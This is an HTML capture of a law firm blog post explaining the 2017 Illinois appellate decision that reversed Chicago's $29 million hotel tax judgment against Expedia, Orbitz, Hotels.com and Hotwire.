

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/insights/news/Illinois-Online-travel-companies-not-liable-for-29
body_size: 9783
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.mcdonaldhopkins.com/' />
<meta property='og:url' content='https://www.mcdonaldhopkins.com/insights/news/Illinois-Online-travel-companies-not-liable-for-29' />
<meta property='og:title' content='Illinois: Online travel companies not liable for $29M hotel tax bill' />
<meta property='og:image' content='https://www.mcdonaldhopkins.com/assets/images-t1765205505/669.jpeg' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@mcdonaldhopkins' />
<meta property='twitter:image' content='https://www.mcdonaldhopkins.com/assets/images-t1765205505/669.jpeg' />

<title>Illinois: Online travel companies not liable for $29M hotel tax bill</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="teqQJAD_flCCyZdVd0P2dG95Kn_ZIzwphDUhnzo_-JI" />

				<link rel="preload" as="font" href="sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-light-webfont.woff2" as="font" type="font/woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-bold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-extrabold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1765205505/fonts/nunitosans/nunitosans-semibold-webfont.woff2" crossorigin />
				
<link rel='canonical' href='https://www.mcdonaldhopkins.com/insights/news/Illinois-Online-travel-companies-not-liable-for-29' />
<link href='css-t1765205505/item-detail-minified.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=UA-39139845-1"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39139845-1');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=G-02TB2Y2H5N"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02TB2Y2H5N');
</script>

<script type="text/blocked">
var DID=60990;
</script>
<script type="text/blocked" async src="//stats.sa-as.com/live.js"></script>
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8433221.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
        
    snid('verify', '8433221');
</script>

</head>
<body id='insights-news-Illinois-Online-travel-companies-not-liable-for-29' class='insights insights-news insights-news-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='24px' height='25px' viewBox='0 0 24 25' style='enable-background:new 0 0 24 25;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path class="st0" d="M23.4,21.8l-6.2-6.4c1.1-1.6,1.8-3.5,1.7-5.6C19,4.5,14.8,0.1,9.5,0C4.2,0.1,0,4.5,0.1,9.8
	c-0.1,5.3,4.1,9.7,9.4,9.8v0c2,0,3.9-0.7,5.5-1.8l6.2,6.4L23.4,21.8z M9.5,16.3c-3.5-0.1-6.3-3-6.3-6.5c0-3.5,2.8-6.4,6.3-6.5
	c3.5,0.1,6.3,3,6.3,6.5C15.8,13.3,13,16.2,9.5,16.3z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<ul><li id='navButton-about'><a href='about/what-sets-us-apart'>About</a><ul><li class='subNavHeader'><a href='about/what-sets-us-apart'>About</a></li><li ><a href='about/what-sets-us-apart'>What Sets Us Apart</a></li><li ><a href='about/destination-firm'>Destination Firm</a><ul><li class='subNavHeader'><a href='about/destination-firm'>Destination Firm</a></li><li ><a href='about/destination-firm/destination-for-clients'>Destination for Clients</a></li><li ><a href='about/destination-firm/destination-for-careers'>Destination for Careers</a></li><li ><a href='about/destination-firm/destination-for-community-engagement'>Destination for Community Engagement</a></li></ul></li><li ><a href='about/core-values'>Core Values</a></li><li ><a href='about/corporate-social-responsibility'>Corporate Social Responsibility</a></li><li ><a href='about/executive-leadership-team'>Executive Leadership Team</a></li></ul></li><li id='navButton-professionals'><a href='professionals'>Legal Team</a></li><li id='navButton-services'><a href='services'>Services &amp; Industries</a></li><li id='navButton-careers'><a href='careers/working-with-us'>Careers</a><ul><li class='subNavHeader'><a href='careers/working-with-us'>Careers</a></li><li ><a href='careers/working-with-us'>Working with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/professional-staff'>Professional Staff</a></li><li ><a href='careers/career-opportunities'>Career Opportunities</a></li><li ><a href='careers/summer-program'>Summer Program</a></li></ul></li><li id='navButton-insights' class='current'><a aria-current='true' href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>News & Legal Updates</a></li><li ><a href='insights/subscribe'>Subscribe</a></li></ul></li><li id='navButton-events'><a href='events'>Events</a></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a><ul><li class='subNavHeader'><a href='contact'>Offices</a></li><li ><a href='contact/Baltimore'>Baltimore</a></li><li ><a href='contact/Chicago'>Chicago</a></li><li ><a href='contact/Cleveland'>Cleveland</a></li><li ><a href='contact/Columbus'>Columbus</a></li><li ><a href='contact/Detroit'>Detroit</a></li><li ><a href='contact/West-Palm-Beach'>West Palm Beach</a></li></ul></li><li ><a href='contact/press'>Press Inquiries</a></li><li ><a href='contact/inquiries'>General Inquiries</a></li></ul></li></ul>
					<div id='navSocial' class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1765205505/345.webp 2400w, assets/images-t1765205505/345_2000w.webp 2000w, assets/images-t1765205505/345_1500w.webp 1500w, assets/images-t1765205505/345_1000w.webp 1000w, assets/images-t1765205505/345_850w.webp 850w, assets/images-t1765205505/345_700w.webp 700w, assets/images-t1765205505/345_550w.webp 550w, assets/images-t1765205505/345_400w.webp 400w' type='image/webp' sizes='100vw'>
						<img src='assets/images-t1765205505/345.jpeg' alt='' />
					</picture></div>
					<div id='bannerContent'><div><div id='sectionTitle'>Insights</div><div id='pageTitle'>Legal Updates</div></div><div id='bannerExtras'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='30px' height='25px' viewBox='0 0 30 25' style='enable-background:new 0 0 30 25;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="noun-share-3325588-676767" d="M28.9,12.5L18.4,23.3c-0.4,0.4-1.1,0.4-1.5,0c-0.2-0.2-0.3-0.5-0.3-0.8v-5.4
	C6.3,17.5,2,24,2,24.1c-0.2,0.3-0.5,0.5-0.9,0.5c-0.1,0-0.2,0-0.3-0.1C0.3,24.3,0,23.9,0,23.4C0,23.3,1.1,7.8,16.6,6.6V1.1
	c0-0.6,0.5-1.1,1.1-1.1c0.3,0,0.6,0.1,0.8,0.3L28.9,11C29.3,11.5,29.3,12.1,28.9,12.5L28.9,12.5z"/>


				</svg>
				</a>
				</div></div></div>
				</div>
				
			
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				
				<main id='mainContent'>
					<h1>Illinois: Online travel companies not liable for $29M hotel tax bill</h1><div id='itemInfo'><div id='dateline'><div id='itemDate'><time datetime='2017-05-11'>May 11, 2017</time></div></div>
			
			<div id='byline'>
<div class='results_list'>
<div><a href='professionals/David-Kall'>David Kall</a></div>
</div>
</div>

			<div id='itemsection'>Blog Post</div><div id='itemAddress'></div></div><div id='itemContent'><div>In the case <em>The City of Chicago v. Expedia, Inc., et al</em>, an Illinois Court of Appeals, siding with the defendant travel companies Expedia, Orbitz LLC, Hotels.com LP, and Hotwire Inc., reversed the lower court&rsquo;s $29.1 million judgment in the city of Chicago&rsquo;s favor. In so doing, it ordered the court below to grant summary judgment in favor of the travel companies.&nbsp;</div>
<h2>Background facts</h2>
<div>The city of Chicago imposes a 4.5 percent Hotel Accomodations Tax &ldquo;upon the rental or leasing of any hotel accommodations in the city,&rdquo; based upon the gross rental or leasing charge.&nbsp;</div>
<div>&nbsp;</div>
<div>In addition, there is a surcharge of 4 percent of the gross rental or leasing charge &ldquo;upon the rental or leasing of any hotel accommodations at any vacation rental or shared housing unit in the city.&rdquo; 92 percent of the revenue from this surcharge is used for support services for homeless families and the chronically homeless, and the remaining 8 percent is for enforcement of the vacation rental laws, including the registration, licensing, and inspecting of such properties. Though the Chicago Hotel Accomodations Tax, or CHAT, has been on the books since 1973, it has become much more important as the Internet empowered the growth of online hotel and vacation rentals.&nbsp;</div>
<div>&nbsp;</div>
<div>The court explained that the defendants here, Expedia, Orbitz, Hotels.com, and Hotwire, use their own websites to provide travel information to consumers, and also to allow these consumers to book hotel rooms and other travel services. The defendant online travel companies (OTC) enter into contracts with hotels to this end, but the hotels can change the quantity of rooms available to any given OTC, and the discounted rate the hotels will charge each OTC.&nbsp;</div>
<div>&nbsp;</div>
<div>The websites of all of the OTCs charge customers a total price, broken down into two main components:&nbsp;</div>
<ol>
    <li>A single room rate, which is the sum of the net rate (the discounted amount that the hotel charges a defendant, set by the hotel), and the OTC&rsquo;s &ldquo;facilitation fee.&rdquo;&nbsp;</li>
    <li>The tax recovery charge, which reflects tax percentages supplied by the hotel to the defendant OTC, and the defendant OTC&rsquo;s service fees.&nbsp;</li>
</ol>
<div>The defendant OTCs pay to the hotels both the net rate and the tax recovery charge, which is based on the net rate, and includes taxes such as the CHAT, and it is the hotels that remit the CHAT to the City. The defendant OTCs do not apply the CHAT ordinance to their own facilitation or service fees, nor do they collect the corresponding amount of tax.&nbsp;</div>
<div>&nbsp;</div>
<div>The customers are not aware of the components of the single room rate and the tax recovery charge. According to the court, the OTCs and hotels &ldquo;contractually agree to keep these figures confidential, for the benefit of both the hotels and defendants.&rdquo;&nbsp;</div>
<div>&nbsp;</div>
<div>In detailing the background, the court pointed out that defendants &ldquo;merely facilitate reservations, through servers that communicate with hotels&rsquo; reservation systems.&rdquo; &nbsp;And as anyone who has used one of these sites knows, &ldquo;[a]lthough defendants do not own or reserve any blocks of hotel rooms, [they] appear as the merchant of record on credit card transactions for reservations made through them. Additionally, defendants forward such reservations to the relevant hotels, which in turn attempt to honor the reservations. In exceptional circumstances, however, a hotel may be unable to honor a particular reservation.&rdquo;&nbsp;</div>
<h2>The lawsuit</h2>
<div>In November 20o5, Chicago sued the defendants for, among other things, failing to pay the CHAT on the marked up rate at which they sold their rooms. Defendants answered that they did not sell hotel rooms, nor had they failed to collect and remit CHAT.&nbsp;</div>
<div>&nbsp;</div>
<div>During litigation, Chicago argued that the defendants were liable for the unremitted CHAT because they were &ldquo;owners, managers, or operators of hotels under the ordinance and their share of revenue constituted gross rent.&rdquo; In contrast, the defendants &ldquo;maintained that they were merely travel intermediaries who enabled Internet bookings, not hotel owners, managers, or operators subject to the duties imposed by the ordinance. Similarly, the amounts charged for defendants&rsquo; services did not constitute rent&rdquo; as defined in the ordinance.&nbsp;</div>
<div>&nbsp;</div>
<div>Eventually, in 2013, the trial court concluded that the defendants were subject to the CHAT and accordingly, had indeed failed to collect and remit the required taxes. In subsequent proceedings, the court also determined that the defendants were liable for penalties owed to the city. Ultimately, as noted above, the court awarded the city a total of $29,103,076.23.&nbsp;</div>
<h2>The appellate court&rsquo;s reversal</h2>
<div>The crux of the issue on appeal was whether the CHAT applies to the defendant OTCs and their fees. More specifically, does an OTC constitute an &ldquo;owner, manager or operator of hotel accommodations?&rdquo; &nbsp;</div>
<div>&nbsp;</div>
<div>Considering this question, the appellate court opined that &ldquo;[e]ven assuming that defendants sell hotel rooms and were persons statutorily required to collect and remit the CHAT, it does not follow that the &lsquo;gross rental or leasing charge&rsquo; includes their facilitation and service fees. Thus, the city is not entitled to additional tax revenue.&rdquo;&nbsp;</div>
<div>&nbsp;</div>
<div>What is more, the CHAT ordinance does not define &ldquo;gross rental or leasing charge.&rdquo; Looking to previous cases for direction, the appellate court determined that the defendants&rsquo; facilitation and service fees are not part of the gross rental or leasing charge.&nbsp;</div>
<div>&nbsp;</div>
<div>Finally, the court observed that part of the defendants&rsquo; earnings came from the provision of information on their sites, like reviews, available amenities, comparisons, as well as the sites&rsquo; convenience, and the defendants&rsquo; activities negotiating discounts, while also recognizing the defendants&rsquo; right to make a profit.&nbsp;</div>
<div>&nbsp;</div>
<div>This was relevant because it showed that &ldquo; customers pay defendants&rsquo; aptly named service and facilitation fees in exchange for a convenient manner of making reservations as well as the benefits of defendants&rsquo; prenegotiations, rather than the right to occupy hotel rooms.&rdquo; of this meant that, contrary to the city&rsquo;s contention, facilitation and service fees do not constitute rental or leasing charges.&nbsp;</div>
<div>&nbsp;</div>
<div>On this reasoning, the appellate court reversed the trial court decision below and remanded with the order to grant summary judgment in the defendants&rsquo; favor.&nbsp;</div>
<div>&nbsp;</div></div>
				</main>
				
				<div id='subContent'>
				
				<div id='item_bio' class='itemSection bioXref'>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals/David-Kall'><picture >
						<source srcset='assets/images-t1765205505/411_xref.webp' type='image/webp'>
						<img alt='David Kall' src='assets/images-t1765205505/411_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/David-Kall'>David Kall</a></div><div class='position'>Member</div><div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#100;&#107;&#97;&#108;&#108;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></li>
</ul>
</div>

			</div><div id='item_area' class='itemSection'>
			<h2>Related Services</h2>
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='services/Tax-and-benefits'>Tax and benefits</a></li>
</ul>
</div>

			</div>
				</div>
				
			<!--UDMCOMMENT-->
			</div>
			<div id='lowerContent'>
						<div id='item_related' class='staticNews'>
							<div id='leftContent'>
								<h3>You may also be interested in</h3><div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='insights/news/irs-issues-2026-cost-of-living-adjustments-for-retirement-plans-in-new-notice'><div class='datetype'><div class='section'>Alert</div><div class='itemdate'><time datetime='2025-11-19'>November 19, 2025</time></div></div><div class='title'>IRS issues 2026 cost-of-living adjustments for retirement plans in new notice</div><div class='abstract'><p>The IRS recently issued new cost-of-living adjustments affecting dollar limitations for pension plans and other retirement-related items for the 2026 Tax Year.</p></div></a></li>
<li><a href='insights/news/tax-update-changes-to-section-1202-provide-new-opportunities-for-qualified-small-business-stock'><div class='datetype'><div class='section'>Alert</div><div class='itemdate'><time datetime='2025-08-15'>August 15, 2025</time></div></div><div class='title'>Tax Update: Changes to Section 1202 provide new opportunities for qualified small business stock</div><div class='abstract'><p>When President Donald Trump signed what is commonly referred to as the One Big Beautiful Bill Act (the Tax Act) into law on July 4, 2025, it ushered in a number of tax changes. McDonald Hopkins&rsquo; tax attorneys are analyzing the language of the legislation and are preparing detailed guidance on how these changes may affect our clients and what actions may be required.</p></div></a></li>
<li><a href='insights/news/congress-moves-forward-on-2025-budget-key-tax-changes-to-watch'><div class='datetype'><div class='section'>Alert</div><div class='itemdate'><time datetime='2025-04-15'>April 15, 2025</time></div></div><div class='title'>Congress moves forward on 2025 budget: Key tax changes to watch</div><div class='abstract'><p>After narrowly avoiding a government shutdown last month, Congress has resumed work on passing a formal budget resolution before the current fiscal year ends.</p></div></a></li>
</ul>
</div>
</div>
						</div>
					</div>
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img width='25' height='25' src='i-t1765205505/icon-search.svgz' alt='Search' role='img' /></button>
				</div>
			</form>
			
			
			<footer id='footer'>
				<div id='footerTop'>
